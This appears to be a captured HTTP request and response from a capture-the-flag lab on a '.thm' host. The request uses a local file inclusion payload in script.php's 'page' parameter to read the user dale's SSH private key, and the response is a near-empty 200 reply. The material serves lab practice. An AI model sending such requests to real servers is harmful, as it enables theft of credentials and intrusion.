 1 GET /script.php?page=/home/dale/.ssh/id_rsa HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Mar 2025 20:53:08 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 1
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9